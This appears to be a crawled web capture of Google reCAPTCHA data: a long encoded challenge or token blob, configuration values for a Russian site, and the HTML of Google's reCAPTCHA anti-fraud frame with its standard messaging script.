Cjy8jw47Dq8OPRsO+CEY3wpwOwpPCscKQwojCqcK8w7/Cu8KKw5xywpEDKBMFwoY/Z8Oxw4DCqyZLME80VMOKwq7DnsOgMlnDlHrDqRBQQMKBw7DDi8KZwp/[base64]/DsMOMbh0pNcOKecOBMMKzw4jClsKWNMKwbMKJw4cnV1LCoMONwpLCicOFwo8Kwp/[base64]/CjcOSYcOfwrzDi8KSwos2UU7DkSDCvMK3wqbCmxg/[base64]/DWbCjQcrwrDDqG3DpsKtTUTDoMOyB8OlwpbDrcOLB8OeMcOrF2PCuMOHNzBqwoU/GMKmIcOqwqLDtjkTZXDDjkwjwot5w44eQhBoEcKgYsOdwqYrw6Iuw7dVUcKNwqpFw7BrTMK/UsKBw5AHw5/CuMOyFzRLBg/CpsKMwpfDpsK2wpXChMKxwqM8LXzDu8O0IsOOw67CrAxqWMKjw4VkIWPCisORwrXDnyjDkcKNKifDvQjCsWZDAcOLV0bDhMKHw7cjw7/Ck3I2EjNhRMOdw4ALacK/wqwFXnjDp8KeJRbClsOfw5hbwo3Cg8KWw7dTRzcpw6fCtDpcw45xQicjw6HDlMK0wpzDsMKlwoduwrnCtBlFwqTCoMKxEcODw5RLRcOiBjvCi3/ChcKyw4zCvlpfZ8O5w7dRE2weR2TCgMOuS3HCn8KDw59Sw6c3QWrDkDQywpPDmMONw6DCnsKNw4d/B2IaBB4WRwHDpcOUWVMlw7LCrzPChmsYwqtNw6IqwoHDlsOIwogRw4XCmMK7w7fDgBPDrD3Dqj5ywqh6DmbCucOWw6vCr8Kew4DCtsOwfcK7acOvw4vCpV3CscKQwoRWwqPCiGJgw6zDtMKjLjcBwqTDuinDsFzCu8Ohw7jCsEI4wqFXwqPDn8O9J8KIT8O/ZWJnJzk/[base64]/[base64]/w7FUw6t1TX8ZwqPDpsKpMXkwVsOVwo9YW8KJwpLCryvDg8KvG8KUfcK3UcKJd8KIw5JTwrRAw48Mw7sbwrEbVTTDjQ/[base64]/HTIhcMKjO0h8GMKFwqbCpcKNbsONecOxw7TCusKSA8OFAcKgw6JIwoQiwo3Dm8Kvw44/w41sw5LChcOAJsKFXcOCQDrDl8OOw54RBAbCn8KKNirCvQ7DqmjCv2EAaz3Cg1DDmFF/D2RXecOpRMOEwpF2GE3CixpCBcKSTTwewoc5w6nCsMKECMKkw7bCjsK/[base64]/[base64]/CmMOMFivCscKgwpbDk8K3K8K7FGs+CMK9w7fDuwU7fn0Jw4PDgMOVJ8OWHFp+Q8OQwr3DnsKGw7tYw47DtcK7cTXDuGhoZSEJI8OSwqxdw5zDuXzDhMKKD8O3UsOCanV9wq1peSxodWN7woUqw7DDusK/OsK8wqTDpW3Cq8OaBcO+w5UEw48mw6gKdkBWTBTDoytOXsK3wq10QjXCmsOPeRx2w5lfEsO4MMOaNAggw4xiJ8O+w7TDhcKafz3DkMOYCnlgw7wQXH5HUMKvw7HCs054b8O3w6bDrsKzwp3DlDPCj8Orw7PDgsO+fcOMwr/CrcKbPMKBw6jDp8OTwoFBZcOJwo5Kw5/Cjhluwoguw70WwpATTiXCsx1lwqwWMcOrNcKcbcKXwrU4PcK0A8Kbw5TCt8KaTcKpwrPDqkwVQHrCjSjCgUXCl8KlwqJ8woEEwqcmK8KbwqRmw7JtPRHCgMO2wr/DuMK8wqPDrsOtwpPDq1LCmMKTwpJaw4Mkw5DDqRHCqy/[base64]/JlALw7LDiABcwpIKwqjCvnPDvHVVIcKcdnTCn8Knwp00fGXDlgTCq3RgwqLDusOQVcOkw4dlw4rCvcKsFV5wHMKJw4rDqMK9ScO/MjnDi2UcdsOEw6/[base64]/CtcO1Gm7DoMOrQMKFKsKgw6PDh8OwwpDCpAfDqW4pMTvDkid6JDrDpcO6w41vw4jDs8Kvw43Dmi4UwqUjF1/[base64]/[base64]/DmyXDscO1w7vCjsK1w7gYdcOOwrXCrsO1MMKiwpdlwp3DoMOOwqjCpcKFKAYlw6dmXXTDgGLDrW/Dl2HCqWLDk8OiU1Imw7jCti7DpVwuS1fCkMO8DsK5wqDCtsKJFsO8w5vDnsObwotmSUs8akoPRRk4w6TDncOBwrjDk2o0BD8Ywo3DhidrS8K8VEVmdcKgJlBtUS3CicOCwoEMPUXDq2bDgk7ChcOQXcOrwrkbfMO1w7LDk0nCszHDpwjDmsKUMWU/wrxpwp3Dp2fDlSM2w6ZPNwowSMKPasOEw4jCvsKhX3zDlcKOUcO2wrYtEsKuw5Qqw5HDkzgfY8KGehNiEMOww4lHw5jCnTvCs1A2D1jDl8K7wpEiwrDCnFbCpcKEwrkWw4Z6P2jCjn1rwq/CjMKcCMKEw45Ew6R0K8OSV35zw4rCt1DDg8O/[base64]/DmcOHF3cYwo5Wwr1eR8KqZU7DmALCiBpww77CvcKED8KFR3BtwoNbwrvCqBVMQCcuHzlNwpjCicKsHcO0wqnDjsKacSh6HhdlS1/DtzPCn8OwKH/Dl8OvCsKYFsK6w4cqwqc2woDCihp6LsOnw7J1WsKBwoPCrsOCIcKybDjDqsO/GhjCk8K/R8O6w7nDpH7CvMOzwobDlmjClS7CpXXDp2oywrQmwoUhacORw6M4Qw1+woPDtSzDt8OQQMKwBVPDvsKgw63Cm1EDwrwaVsOyw6w/w5NaKMO0XcO4wpBhAEYsA8Oyw5FtdMKaw7zChMOSH8K8HcOGwprCtmB2YQ0Vwpl+Ul3DqgLDl0Vvwr/Ds2pvfsOBw77DkcOkwp97w4PCtmBYHsKhfMKcwoRgwq7DvcKZwo7DrMKkwqTCn8Kua2/Chwx+PcKkGF4mNcOQOcKDwpfDh8OoXQrCj2vDgSzCpBVFwq1kw4g7BcO7wrjDi040OkJIw6gEGXBqwr7CiBBpw50rw7V8wr15KcKZc2lvwpXDthrCusOXwrTCi8O/wqZnGgfCqGwEw6nChcOVwpASwoQHwpPDv2TDgGjCjMO0Q8KEwpcSbkV5QsOgacK0QDllVGFFQcOgP8ONdMKCw7B2CS1wwqrCs8OlWsKLL8Oqwq7DrcK1w6LCghTDmlALKcOhGsK4FsOHJMOhVsKtw7MwwpJtwrXDrcK3bzZiI8K/w77ChGDCuVh/[base64]/[base64]/DkMKgMkkFw5/DpgpZSzLCnMO6w5wvwowpKSp5W8OKwpbDpjzDiMO8asOQQ8KyGsKke1bDs8Kzw5DDtwJ8w7fDm8Kjw4fDgjZ8w63DlsKtwr4Tw4o6w4zDlX82HUbCr8O7TsO3w6x9w53CnSjChk1DwqR8wp/DtTXDjnMUFsK9Fi3DrsK6WVbDsyhsfMKnwqnDiMOnRMKWBzY9w4prf8O4w77DhsOzw6HCj8KyABViwqfCqhFcM8KQw6bCuA8QFg/DjMOMwogcwpLCmEJQHMOqwp7CqxHDuhFNwoLDgMOpw6/Cv8Oyw6NnQMO6ZHwYTMOZaV1HKDcsw4jDgwlIwoJpw5Rjw6DDhDpJwrfDpB4ewp98woFQBRLDgcK8w6hmw5VKLxd5w656w4bCv8K8OAIZI0TDtHTCuMKiwrnDkT8kw5Q4w57DhHPDvMOPw5XChVxZw5lyw68/csOmwo3DkAHDrFMZZzlGwpPCoibDsg/CmxFZwoXCkw7CkV4ow5Abw6bCvDzCssKlKMKWw5HDlsK3wrAOFmJsw6tYasOvworCnzLCscKaw5RLwrPCosOtwpbCrDxEwo7DqBRGPMOOPAdnwqbDhsOtw7PDtiR3eMKmC8KHw5x5fsKeKTBmwr0/fcOBwooMwoAxwqTDtUgvw77CgsK+w4zCnsKxLk0XVMONJ0/[base64]/CucOKFsKTw4Vqwo3Dj8OpwpshwprCrGzDrcKTPV9tw7HCoE0+MMKLacOSworCl8Ohw6HCq2LCvcKdfWc9w57DpQ3CpW3DrFPDtcK4wpEwwqDCnMKtwo1ZZDpnCsO+Qmc5wozDryFrcBZ/acK3BMKrwoLCoXEZwpfCqRRgw6zDiMKRwoZawq3ClWXChHDCvcKQf8KLJ8Ozw4w8wppfw7HCj8OzZQAybwfCkcOfw4dMw6vDsQQ/w4YmbcKiwp7CmsKtQcO/wrjCkMKmw40Qw7ZzO0t6w5UaJVHCrFPDgMOdTF3CkhXDph5CPsOewq7Dp3kowoPCnMKYCw9xw6XDjMO/d8KXDw3DjkfCvDINwq99VDXCp8OFw40TOHLDpBrDssOICl7Di8KQAh0gKcKTbQd2wrXCh8ORWXhVw7pfa3kPw4EeWArDgMOTw6I/EcOcwoXDksKFIlLDk8Ohw6zDtUjDrcO3w4Qew6cROi/CicK0IMOmRjTCqMKKT2LCksKiwpF2VwAlw6Q5Dhd2ccOHwq58wofCqsOlw4NpdR/Cg3sMwqB5w4sWw6Msw4w0w4vCjMOYw588ecKjMw7DmMK0w6RMwqHDjm7DrMK4w784G0JTw5HDscKww5hvKG4Nw5XCsVHClsOLWMK8w6PChVtdwqNww54+wrbCkcOmw4ZfdXLClTfDiQ3CgcKmbMKwwr0Xw4vDhcOdCy/Cj1nDnmXDl13DocOiUMOnVcKzV1PDucKEw4/[base64]/[base64]/Dq8ODw4x7w6BEFW/[base64]/CiMKNwrcHMmjCtsO1wrM5V8K5w4HCoMOGw7rDscKGw4nDg0LDjcKyw5E6w4RkwoQ6V8OXTsOXw7hrB8Kiw6LDl8OHw6gTaz07aQHDqUPCi0vDlk/Cl1QIEsKNb8ORHcKYSAVuw79PDDzCiS/CvcOTD8Knw6rCtltNwqNsFMO4HcK/[base64]/CiTReKMKIOjcdw7Bkw7fCiw3CusKOw4A7w4TDqcOGe8OxJMKhRsK8QMODwowQf8OEFW1jecKbw6nCgsO6wrvCu8K8w6zChcOYEh1lIhHCgMOwFmh/VxocdRlFw7DCjsKHAyzCk8OqNjnCsH9iwqsyw43CtcKTw4lQK8Oxwp00ASrCm8OmwpFHLBrDgGJOw7TCkMO1w5/CtyjDtVbDgcKcwqQ+w4ENWTUZw4LCvw/CjcKXwqhDw6nCt8KyaMOHwrNrwpxwwpLDiV3Do8OaHkrDhMO+w5zDt8O/[base64]/DoV3DrMOfwoHDrXskXcKOw6TDkmNGw4V2bcO3w7gXKsKFJRBaw5EwZcOxIDYGw7EUw6YzwqZSdRp1QgLDgcO1YwbChzUWw73DrcK1w4LDr13DmD7DmsK/wpwLw6vDukdSEcOJw5EowoPCiz7DkEHDoMONw6vCmCbCrcOnwprDumjDisOjwoHCvcKxwrPDqX8WX8KQw6Y4w7rDvsOsbHbDqMOnD37DlivCjRkwwprDgRrDuCvDgMONTGnCt8OEw5lyc8OPDiIrYjnDtHVrwrl/NETDoRnDpcK1w5ADwq0dw7cjOsKAw6hNE8O6wpIaXmUSw4TClMO3LMO0ajsywpBiXcKOwo14MR08w5rDhMOcw5c/UkXCqcO0GsKbwr3CocKKw5zDvCHCr8OpIirCqXHChm3DnSVZK8KvwoPDuTPCu38XblHDtjQ4wpTCvcOPGAUgw4lZw4xqwrTCusOHw78+wr02wrTDtcKlP8OqWMK6OsK0wpvCosKnwplmW8O1Ajpzw4bCsMKhaloiCHtiRFVhw7/CgnIUBgkmdmDDuRLDpBXCuG8Sw7HDqCkMwpXClhvCm8Kdw7EUfB47McKoPhjDhMKzwpRsOg/[base64]/CvsOIbl/[base64]/[base64]/DvMKxw70MY2gewo10MsOUw4xBdMKpw7nDsnUJbFoTw5Ujwrg6LEQ+cMOfeMKYBBDDuMOPwpPCnk1WA8K2CFwJwrLDtcK/[base64]/DrRnDtHfDvjsMTcOdMcOAwpFDwoHDpSDDncK6DcONw59fdmwdw6INwp4dM8KWw7E9NgEXwqbDg3U0dsKfZFHCnUdFwrgDLi/Cm8O1TsOuw5XChG83w7HCmsKOaybDtVABw4EdQcKuR8OwAgNFVsOtw7zDkMOSPiJqTx4ZwqPCvi3Ck2jCpsOmTR92HcKAMcOZwpZjBsK2w6zDvADCjBLCrhbCv0ZSwrl0dntQw7jCtsO3SAfDvMOiw47CkWtXwot2wpTDjB/CrsOTA8KDwoHCgMKHwoXCribDusKtwr4yAlDDrsOcwoXDmjcMw5QWDUDDnRlVN8O9w67DsABvw5paeg3Dh8O+LlFuXScdw5vChcKyQkjDunIhwr9/[base64]/CnQBewpEkw4cVOHfCgMOcw6XCvsODQ8ObOA3Cl8OOej4xwocwH2rCjCTCpVlOT8K7RQfDjgPCusKaw43DgcKyX1MQwqjDmcKjwoQxw4A9w6TDqg7Cs8KPw4p4w5Bkw6xuwpBBP8KvDnLDk8OUwpfDlcOcEcKCw7jDpU8MT8OnaELCv35/asKqJsO/w7BrX20IwoY3woHCscOnTmTDqsK9NsO7XsONw5vChA5HWsK1w6hzE3fCoWPCoijDk8KIwotPHEzCk8KIwonDnQxifcOaw6bDsMKbcGzDlsO/[base64]/[base64]/DuWjCusOxw4JLw7Frw5d5Xi1lFMKZLAbCpMKBScOvK21jQyvDvFB0woTDgX9zBsKBw55GwrJjwp8uwpFiWV5uKcKqSMKjw6hPwqRxw5rDhcK+QMK5w5AbGQkNTcKZwrx9FwoJahkiw4zDhsOTIcK5OsOfIGzCiSLCm8OKKMKiDG4jw57Dt8O2SMOewpssM8KYK0/Ct8OOwoDChGTCuWhYw6HClcOWw4gqeXB7M8KVEC7CkxjCuVQewozDvcOuw5bDuiPDmQV3HTYXbcKOwrMePsOAw4JmwplPFcKnwp/[base64]/Do8OgwpRYwq/CnyNIwrvCu8KbwpFpwr0oI8KvE8OWw4vDgG16YwokwpbDmMKCw4TCgXXDigrDnHHChybCtjTDnX8+wpQ1WSHCj8KOw63CmsKAwqQ/QhXCnsOHw4rDu3gMP8KEw57Doidewr0rHxYKw514KjfCmXUJw5gkFH5FwoDClX47wpp/[base64]/DnU16YMKzwo/DlQvDhMObw7s0woB/wrbCv8ONw5TCsTx9w4hLwpxTw4jChC/DkVhMd1NjO8KxwqYhS8Oow5jDqEPDjsKdw6pObsOoE1XCgcKoKBAZYiIiwohUwpp/bW7Cp8OCZUrDqMKqf0cBwpdmVsO9w4LCg3vCpWvCtXLDiMKbwofCucOWbsK1ZljDm3hkw5RLUsOdw61vw6ADLsOoAAXDlcK/WsKbw6HDisO9RAU2NMK5wpLDrEZewqvCqXjCqcOyGMOcNAHDqjTDoC7CgMOPKTjDji0zwqhfXkRJIcKFwrh8H8O8wqLCjX3Cui7Cr8Kjw5TCoj5gw5TDpRpqOcOCwrrDtwDCny1dw6XCvX0JwoDCscKMX8OMRMOvw6PClUJRWwHDilpjwptHfy/CnzFAw7bCsMO/P0s2w512wqRJw7gnw6Qjc8KMVsKUw7BKwqsOHFvDjlV9EMONwpnCoW5zwpgzwoTDpMO/BsKVIcOfLHkiwp4Swp/CmMOHVsKjBi9dKsOgWCDDh2/[base64]/wr3CqzvDqsOCPDXCtxFrB0xTVsKhHT/CssO5w41Kwo4KwrtZGMKLw6bDmsKqwrvCqR7CrE9iB8KiBMKQNm/CpMKIYzZyN8ORAn8MBG/DgsKOwpPCq1rCjcK7w6QpwoMTwq4Gw5ULZHDDmcOvHcK8TMOJGMKIHcKFwp87wpF+V2JeEkhowofDln/Drjltwo3Ci8KrMDssZjvDtcK+QCpAbMOkciDCqMKHRwcDwqA3wrzCnMOGb1XCrhrDtMK2wqzCr8KyPxPCoVXDkmDCncKkHXDDkj0lERbCkBBCw5DDusOFZhHDuRoNw5nCqcKkw63ClsKdREpTZCcPBMKDwqZ9PMOHJmd6wqIuw4XCk2/DusO/w58/b2RvwpF7w45lw6/DtBbCscKlwrw/wrEkwqTDlm9tF2nDmBbDo2tnZggfTcKgwpFqS8KKwqPCk8K0NMO3wqXCjcOtNhRbBR/Di8Ovw4wiZBjDnVsZChksAcO6HSTCisKMw7QvQzxNag7DusK7CcKHHsORwoHDksO7XU3DoXbDkDk0w7DDhsO+bGTCowohYELDvw4hw7UGPsO/CBPCoAPDsMK2a3kQMUPCvD4iw6gHZFcmwp9bwpA+MEDDhcKnw67Cp3oKNsKrE8KhFcO3XXlNDMKPDsOTwrgqw4rCniFoEg3DkBgTL8OfPU0iKigsDjU4BBXDp0LDi2vDp14HwqM6w4t2RsO1L1U1IcOrw5zClsO1w7fCnXtqw55CX8KXV8OET0/CpmVRw75yHGzDkCjCvMOxwrjCpE1zaRLDjioHXMOYwrdFH2V9cUFNT0RjaSrCuXjCtcOxODPDiVHDmSTCjBHDvjzDjSXCuALDnMOrKsK+GkjCqcOgaGM2NAB0azvCvkM/[base64]/[base64]/DsyHDtsKeez3DrArCv0A6J8Ofwr7ChwrCoTHCjxDDs3/DlkbCn0RiRR3CvMKmR8OdwpnCgcOsZ3AZwrTDusOawq4tegwUOMKUw405GcOZw6Qxw7vCsMKlQmM7wqLDpSwmwrjChG9lwqtUwoNjaS7Cm8Opw5TDtsKACAzDuUDClcKoZsO0wr58BnfDtUvCvmoBO8Kmw5ovcMOWBVfDjgHDuxVowql8NwvCl8Kcwog5w7jDkl/DrzosERMhL8OxRncmwrdiaMKFw69ywoxfWRYpw6cQw6/Dr8O9GcOIw4HCqS3DhmUjGl/Dq8KNDzRbw57CqDnCgsKUwqwORRTDicO8Lj7CusO7ACscc8KyLcOKw6BVGVXDq8O4w6jDqCnCrsO9YsKtQsKaVMKnVDg4E8KhwpDDlFMBwo4sKQvDgDLDgG3Cv8OkH1cEw4/Dt8KfwqvCmsOCw6Yhwow9wp0Kw4xvwrw7wrbDk8KFw4pvwphiXTXClcKowo8pwqxEw4htOsK3JcKaw6jCicOHw644L2fDjcOxw4XCv37Dm8KYwr3Cu8OIwp58WMOAUcKhZsO6XMKIwqcybsO3UCdfw5bDojcpw6Fqw5/DlDrDosODRcOYNiLDpMOFw7zDoxB+wpQCMDgLw6saesKUIcOYw4BKIw46wq17PUTCgUpmK8O3YRF0UsOnw5HCsCZOesK/dsKnTcK0KBPCs17Dr8ObwoXDm8KJwq/DvMKjcMKAwqJca8Kpw6sAwpjCsT8Zwqgxw7HDrQ7CsCdrO8ORCMKOcz1xw4kmZcKbVsOJbgNTKl7DuQ7DlFHDgArDg8OeQMOawr3DvQ5gwq8bQMKuIQTCusOCw7x4ZHNBw6Iew6BoMMOvwq00EnTCkxQUwplJwoQ6VUcdw7vDj8OQe1/CqjvCjsKNecOuFcKUYwB1csO4w4rClcOyw4hzZ8K9wqoTJhdAWRvDk8OWwqBlwohoKcKaw7NGLEN7eQHDp0osw5LChsK0wobCpVZfw6QlaRXCl8KYe1p6wr7CqsKrfx1laE/DpMOAw50Iw6vDlcK3FWBFwpZbYsOmWMKlHgPDpzNNw49cw7bDvsKhOMOGXEMcw6/[base64]/DhTsVcFvCvsKawq3Dt3opwqPDisOJwqR0wr3DssKJw6XCj8KiTmttwpnCmV7Cp1c8wqTCj8Kewokuc8K0w7dJP8KiwqEGCMKpwpXCh8KIfMOXNcKvw6HCg2nDvcK/wqovQMKKKMOsT8Okw4fDvsObC8OBMCrDoDkKw4Zzw4TDtsODH8OuJsOJGMKQTCwgY1DCrgDCjcOGWxp6wrQpw7fDtBB1Fz/DrShMRcKYNMOVw7HCucOqwp/ClVfDklbDrgxVwoPDsHTCi8Ouwp3CgRzDk8KYw4Rewr1uwr4bw7I/bwXCnxjDv2EMw5HCmANtBcOGwrAxwpBgV8KGw6PCk8OTFsKzwrHDvh3CvxLCpwXDvMKWOj0Bwod/dnIdw6DDgVEbMCnCtsKpNsKlHmHDvcOiScOfTsKWRUHCuBnCosO8e3sKYMO2T8KiwqvDvUfDnXMRwprDmsOBRcOTw7jCrX7Dr8O0w4vDr8KiIMOcwrvCoRRSw5lRLMK3wpXDlHh1QSnDhxxGw5TCgcK/TMO4w5PDgsKjEMKRw5JKf8ORQ8KrOcK9NG09wpZ7w64+wopKwpHDrmtNwrB5T2XCt2s9wofDgcKUFhlAQH5sfC/[base64]/DiUdXwpB0w7g/RMK0w6cSwpZ6LAZ6w4rCqCrDm2o/w7hUWxXCn8KMcAYXw6waW8OSfMO/wq7Dt8KfX2J7wocxwoEnL8Opw7UyYsKVw4RLZsKhwptcQcOqw5sjCcKOKMOBIsKFP8OXa8OCezXCpMKew4pnwpjDoBzCpGLCmsKiwqBTXXgoIXfCrcOJwpzDsC7ClcO9RMK/[base64]/[base64]/[base64]/CgVsTdsOlw4TCiwU1w4V1wqLDlgUZw75vTgktY8OHwqpcw4cxw5I2CHpOw6EswoJFSmc6HMOqw7bDqVlOw5hiWBYPSUTDo8KqwrNPa8OAMcOyIcOCBcKzwqzCijIiw5fChMKmP8Kcw61tM8O9UUZ3DlRrwqtqwqFSKcOmKgbDhAMXdcOYwr/[base64]/[base64]/DsxLDvMKVwrg3w4LDr8O/[base64]/w47Dll/[base64]/w7BVBkvChMKcw7nDtcOtw5zDmcOSL8Okw6HChcOPacKOwrvCsMKwwoHDnwUOOcO7w5PDpMO1w7t/GRRYNcOKw5zDlRtRw6xUw5bDjWZpwonDjGTCnsKFw7nDmsOAwoXCt8KcTcODP8KPfsOZw55xwptqw6BWw7nCjsO7w68RZsKOYXPCoWDCvEDDq8K7wr/CmmvCmMKNWy58XADCp3XDqsOUGMO8Y0LCpMKWKVkHZcO0WHbCq8K9MMO0w6dvZnsBw53DnsKywqHDmiQ1wojDisKeNMKjC8OdWjXDnkx0egbDhXPCoCnDsQEtwohOEcOQwoZ1L8OTa8KZWcO2wqJVezXCpsKwwpNOHMOVw59bwp/CrUtDwp3DkGpdVXgEPCTCr8OiwrRAwp7DqsO0w5Ymwp7CsRQtw54sQ8KjYcOSRsKBwp7CscKrCwXDlGoUwp5vwpIXwoJCw5RcL8KfwonChjwkPcOsHz7DsMKOLV/DikR5JV3DsDDDu1XDsMKawppDwqlYOwLDtT40wqfCgMKZw4M1Z8K6Pi3Dmj7Dp8ORw54dVMOpw5h1fsOAwqrCvcKIw4HDv8Krwo90w7s1RcO/wpIQwrDCoAEbBMKTw6vDiCYnwo/DnMODIQlew4VewrPDosKqwo0afMKdwqw8w73CssKOCsKePMOyw54LI0LCq8Otw7NXAAzDnUXCpzw2w6rDtFM/[base64]/BMKBwrNtElvDhwrCgcKLwp5gwpHDp3PCscKJw5YxJAFWwrNYwrvCq8KGAcK+worDjsKvw6klw5jCjMKGw6kUMsKAwqkIw4nCjyIJDiU5w5/Dj3Akw7HClsOkKcOIwpJ0CcOVbcOFw4wPwr/Di8Oxwq/DizzDjAbDrnfDjwzClcO2VEnDscKaw5xsZ3PDnT/CmW7DtDTDiCYOwqrCo8Ojel0Zw5E/[base64]/CnsO+w4PDu8K9P1zDnjzCicO1X8KBIAgfdm1Kw5vDgsONwqA0wq1ZwqsXw5B1f0Z9IDQywr/CnTZnKsO2w73CoMK4cXjDi8KgaREPwp9JM8OMw4DDjsO5wrxMAGYhwpVwf8KxLDXDjMKUwoIow5TDmsOeJsK8VsOPdcOORMKTw5jDpsOnwo7Cny3CvMOnQ8ONwqUGGCzDpkTCtMKhw7LDuMK/w4LCkkPCmsOxw74QQsKhPsKkU2Ahw4pSw4NGU3sxLcO0Xj/Dsh7CosOqQA/CjjbCiF0EEMO7wqjChcOXwpITw6MIwol/YMOxTMK2Z8K5wqkEcsKGwr43DwbCl8KbS8KQwqbDhsO/LMKKAyPCokV8w4VsCzDCtC0xCsKuwr3DvUHDki04BcKqWXrCsDnClsKuScOGwrLDhXlxRcOiI8Knwr8swrjDu2vCuD44w7LDosKXUcOkQMOgw5h4w6BBdMOZOR4Dw4glLC/DnMK4w5FYAsO/wrLDhl1ODsOwwr3CusOrw5zDgHQ2T8KIL8Kowog4G2wqwoAuw6HDgMO1wpAQc37CsFzDg8Obw4YxwroBwq/CsBALNcO3PEhIw4XDoQnDpcO1w5QRwqDCosOBf1p5SsKfwovDqMKwYMOAw5lZwpsww7tLbsK2w47CjsOLw6/CrcOtwqIeD8OvLX/Clypywrc/[base64]/DvsKSw4DCicKuTEVvacKKRMOGw7V5woYEVkgqAG0uwqHCpFXCtsKrZVLDkEXCmGUKZkPDjDARDcK2csO7PT7CrlnCoMO7woBZwoJQWCTChw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdsP4wUAAAAAFjAK44egnEF0zIr2MsZG4bhDJ8j\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[5339200,399],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://novy-okkervil.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+AQ88VttN3s5Tcalfo1XCmE0nXflqaBM8ifM4iGcEA8\\u003d\x22,1,0,null,1,1762191169411,0,0,[64,206,5,202,254],null,[167,202,159,175,157],\x22RC-Hcgxzhg7C7J33Q\x22,null,null,null,null,null,\x220dAFcWeA4MrNw_6cPUj-G2XWeCqpX65HFHZ7ezaa6j2VjYgBWpOvv9Oeb81BXPq3XTjcSlkZ-jwH_ZGXkb46w8kILUB-AvP7dVQw\x22,1762273969502]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="U1WylUSuErZzHFmwwMy__w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762187571001');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>